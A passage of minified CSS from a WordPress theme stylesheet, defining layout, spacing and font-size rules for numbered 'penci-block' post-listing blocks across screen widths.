.block_21_first_item{max-width:100%;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_21 .block_21_items{margin-top:20px;padding-left:0}.penci-block_21 .block_21_items .penci-post-item{margin-bottom:20px;padding-top:0;padding-bottom:0;height:auto;overflow:hidden}}@media screen and (max-width:480px){.penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-block_21 .block_21_items .penci_post-meta{display:none}}.penci-block_22 .penci-block_content__items{overflow:hidden}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1{width:100%;margin-bottom:0}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:6px}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n+1){border-right:2px solid transparent}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n){border-left:2px solid transparent}.penci-block_22.penci-imgtype-square .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item{position:relative;float:left}.penci-block_22 .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-block_22 .penci_post-meta a,.penci-block_22 .penci_post-meta span{color:inherit}.penci-block_22 .penci_post-meta i{margin-right:5px}.penci-block_22 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_22 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_22 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 15px}.penci-block_22 .penci_post_content .penci__post-title a{color:#fff}.penci-block_22 .penci-post-item-small{width:50%;margin-top:4px;margin-bottom:0}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:5px;margin-bottom:0;color:#fff}.penci-block_22 .penci-post-item-small .penci__post-title a{color:inherit}.penci-block_22 .penci-post-item-small .penci_post_content{padding-bottom:8px}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n+1){border-left:2px solid transparent}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n){border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-item-small,.widget-area .penci-block_22 .penci-post-item-small{width:100%;border-left:0!important;border-right:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item:nth-child(2n),.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-item:nth-child(2n),.widget-area .penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-cat,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-piechart,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_22 .penci-piechart,.widget-area .penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci__post-title,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_22 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-small .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small .penci__post-title{font-size:14px!important}@media screen and (max-width:768px){.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}}@media screen and (max-width:600px){.penci-block_22 .penci-post-item-small{width:100%;border-left:0;border-right:0}.penci-block_22 .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-block_22 .penci-post-item{border-left:0;border-right:0}.penci-block_22 .penci-piechart,.penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:16px!important}}.penci-block_23 .penci-block_content__items{overflow:hidden}.penci-block_23 .penci-block-wrapper-item{margin-top:20px}.penci-block_23 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%;float:left}.penci-block_23 .block23_first_item{margin-bottom:20px}.penci-block_23 .block23_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:10px;margin-bottom:1px}.penci-block_23 .block23_first_item .penci_post-meta{margin-top:5px}.penci-block_23 .block23_first_item .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_23 .block23_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_23 .block23_items{float:right}.penci-block_23 .block23_items .penci-post-item{width:50%;float:left;margin-top:20px;margin-bottom:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){clear:both;padding-right:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(1),.penci-block_23 .block23_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_23 .block23_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:12px;margin-bottom:2px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_first_item,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_first_item,.widget-area .penci-block_23 .block23_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_first_item,.widget-area .penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n),.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{margin-top:20px;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_items .penci__post-title{font-size:12px!important}.penci-hbg-content .penci-block_23 .block23_first_item,.penci-hbg-content .penci-block_23 .block23_items{width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}@media screen and (min-width:992px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:50%}.penci-block_23 .block23_first_item{padding-right:10px;margin-bottom:0}.penci-block_23 .block23_items{padding-left:10px}}@media screen and (max-width:480px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%}.penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-block_23 .block23_items{padding-left:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){padding-right:5px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}}.penci-block_24 .penci-block_content__items{overflow:hidden}.penci-block_24 .block24_big_item{width:100%;margin-bottom:20px;clear:both;margin-top:16px}.penci-block_24 .block24_big_item .penci-pmore-link{display:none}.penci-block_24 .block24_big_item:first-child{margin-top:0}.penci-block_24 .block24_big_item .penci_post_thumb:before{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_24 .block24_big_item .penci_post_thumb:hover:before{opacity:.75}.penci-block_24 .block24_big_item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 15px 10px}.penci-block_24 .block24_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_24 .block24_big_item .penci__post-title a{color:inherit}.penci-block_24 .block24_big_item .penci_post-meta{margin-top:3px}.penci-block_24 .block24_big_item .penci_post-meta,.penci-block_24 .block24_big_item .penci__post-title{color:#fff}.penci-block_24 .block24_items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both}.penci-block_24 .block24_items .penci-post-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-block_24 .block24_items .penci-post-item:nth-child(2n+1){clear:both}.penci-block_24 .block24_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:12px;margin-bottom:0}.penci-block_24 .block24_items .penci_post-meta{margin-top:5px}.penci-block_24 .block24_items .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_24 .block24_items .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci-post-item,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .block24_items .penci-post-item,.widget-area .penci-block_24 .block24_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .penci__post-title,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .block24_big_item .penci__post-title,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_24 .block24_big_item .penci__post-title,.widget-area .penci-block_24 .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}@media screen and (min-width:600px){.penci-block_24 .block24_items .penci-post-item{width:50%}}@media screen and (max-width:992px){.penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}}.penci-block_25 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_25 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-bottom:0;margin-top:20px;float:left}.penci-block_25 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_25 .penci-post-item:nth-child(1),.penci-block_25 .penci-post-item:nth-child(2){margin-top:0}.penci-block_25 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:11px;margin-bottom:0}.penci-block_25 .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci__post-title,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_25 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-ajax-more .penci-block-ajax-more-button,.widget-area .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-block_content__items,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_25 .penci-block_content__items{margin-left:-5px;margin-right:-5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{padding-left:5px;padding-right:5px}@media screen and (min-width:600px){.penci-block_25 .penci-post-item{width:50%}}@media screen and (max-width:600px){.penci-block_25 .penci__post-title{font-size:14px!important}}.penci-block_26 .penci-block_content__items{overflow:hidden;margin-top:20px}.penci-block_26 .penci-block_content__items:first-child{margin-top:0}.penci-block_26 .block26_first_item,.penci-block_26 .block26_items{width:100%;float:left}.penci-block_26 .block26_first_item{margin-bottom:0}.penci-block_26 .block26_first_item .penci_post_content{background:#212121;overflow:hidden;padding:17px 21px 15px}.penci-block_26 .block26_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:0;margin-bottom:0;color:#fff}.penci-block_26 .block26_first_item .penci__post-title a{color:inherit}.penci-block_26 .block26_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_26 .block26_first_item .penci_post-meta{margin-top:5px}.penci-block_26 .block26_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_26 .block26_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_26 .block26_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:11px;margin-bottom:0}.penci-block_26 .block26_items .penci_post-meta{margin-top:6px}.penci-block_26 .block26_items .penci-post-item{border-top:1px solid #ececec;margin-bottom:10px}.penci-block_26 .block26_items .penci-post-item:first-child{border-top:0}.penci-block_26 .block26_items .penci-post-item:last-child{margin-bottom:0}.penci-block_26 .block26_items .penci_post_thumb{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_first_item,.widget-area .penci-block_26 .block26_first_item{width:100%;margin-bottom:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_first_item .penci_post_content,.widget-area .penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_items,.widget-area .penci-block_26 .block26_items{width:100%;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_items .penci_post_thumb,.widget-area .penci-block_26 .block26_items .penci_post_thumb{display:none}@media screen and (max-width:768px){.penci-block_26 .block26_items .penci__post-title{font-size:14px!important}.penci-block_26 .block26_first_item{margin-bottom:20px}.penci-block_26 .block26_first_item .penci__post-title{font-size:16px!important}.penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}}@media screen and (min-width:768px){.penci-block_26 .block26_first_item{width:70.835%}.penci-block_26 .block26_items{width:29%;padding-left:20px;float:right}.penci-block_26 .block26_items .penci_post_thumb{display:block}}.penci-block_27 .penci-block_content__items{overflow:hidden}.penci-block_27 .penci-image-holder:before{padding-top:68.53%}.penci-block_27.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-block_27.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-block_27 .penci_post_thumb:before{content:none}.penci-block_27 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_27 .penci__post-title a{color:inherit}.penci-block_27 .block27_last_item,.penci-block_27 .block27_items{width:100%;float:left;flex-grow:1}.penci-block_27 .block27_last_item{margin-bottom:0}.penci-block_27 .block27_last_item .penci_post_item_content{background:#212121;height:100%}.penci-block_27 .block27_last_item .penci_post_content{overflow:hidden;padding:17px 20px 15px}.penci-block_27 .block27_last_item .penci_post-meta{margin-top:4px}.penci-block_27 .block27_last_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_27 .block27_last_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_27 .block27_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-block_27 .block27_items .penci_post_content{position:absolute;bottom:0;width:100%;z-index:10;padding:10px 20px 15px}.penci-block_27 .block27_items .penci_post-meta{margin-top:4px;color:#fff}.penci-block_27 .block27_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_items,.widget-area .penci-block_27 .block27_last_item,.widget-area .penci-block_27 .block27_items{width:100%;padding-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_27 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_items .penci-post-item:last-child,.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_27 .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item,.widget-area .penci-block_27 .block27_last_item{margin-top:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item .penci_post_content,.widget-area .penci-block_27 .block27_last_item .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-block_27 .penci-image-holder{height:auto}@media screen and (min-width:768px){.penci-block_27 .block27_last_item{width:50%;padding-left:10px}.penci-block_27 .block27_items{width:50%;padding-right:10px}.penci-block_27 .penci-block_content__items.has-3items{display:flex;flex-wrap:wrap}.penci-block_27 .block27_last_item{margin-top:0}.penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}}@media screen and (max-width:768px){.penci-block_27 .block27_last_item .penci_post_content,.penci-block_27 .block27_items .penci_post_content{padding:10px 15px}.penci-block_27 .penci__post-title{font-size:16px!important}}.penci-block_28 .penci-block_content__items{overflow:hidden;margin-top:20px;width:100%}.penci-block_28 .penci-block_content__items:first-child{margin-top:0}.penci-block_28 .block28_first_item{overflow:hidden;clear:both}.penci-block_28 .block28_first_item .penci_media_object{margin-bottom:0}.penci-block_28 .block28_first_item:not(.hide-border){border-bottom:1px solid #ececec;padding-bottom:20px}.penci-block_28 .block28_first_item.hide-border{margin-bottom:0}.penci-block_28 .block28_first_item .penci_post_thumb{width:66.6666667%}.penci-block_28 .block28_first_item .penci_post_thumb:before{content:none}.penci-block_28 .block28_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_28 .block28_first_item .penci-post-excerpt{margin-top:15px}.penci-block_28 .block28_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_28 .block28_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on{padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on,.penci-block_28 .block28_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_28 .block28_first_item .penci_post-meta .author a{font-weight:700}.penci-block_28 .block28_items .penci-post-item{margin-bottom:20px}.penci-block_28 .block28_items .penci-post-item:last-child{margin-bottom:0}.penci-block_28 .block28_items .penci_media_object{margin-bottom:0}.penci-block_28 .block28_items .penci-image-holder{width:37.5%}.penci-block_28 .block28_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_28 .block28_items .penci-post-cat{overflow:hidden}.penci-block_28 .block28_items .penci_post-meta{margin-top:5px}.penci-block_28 .block28_items .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_media_object,.widget-area .penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_content,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci-image-holder,.widget-area .penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb{margin-bottom:15px;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 